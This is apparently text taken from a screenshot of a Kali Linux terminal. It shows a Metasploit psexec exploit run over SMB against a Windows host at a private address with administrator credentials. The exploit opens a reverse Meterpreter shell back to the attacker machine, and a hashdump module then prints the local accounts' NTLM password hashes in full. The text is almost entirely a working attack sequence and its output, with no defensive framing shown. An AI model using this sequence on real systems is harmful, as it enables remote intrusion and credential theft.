 kali@kali: ~
kali@kali: ~
02:42 AM
0%
kali@kali: ~
File Actions Edit View Help
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.254.172:4444
[*] 192.168.254.11:445 - Connecting to the server...
[*] 192.168.254.11:445 - Authenticating to 192.168.254.11:445 as user 'administrator'...
[*] 192.168.254.11:445 - Selecting PowerShell target
[*] 192.168.254.11:445 - Executing the payload...
[+] 192.168.254.11:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.168.254.11
[*] Meterpreter session 11 opened (192.168.254.172:4444 → 192.168.254.11:50712) at 2020-08-20 02:42:24 -0400
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 670daf157b0185f978197f0dd45e6c1f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:981b5d0169573f1a7f7925e72fc99c21:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5e32e771eb9ed39a876b694961891561:::
omers:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::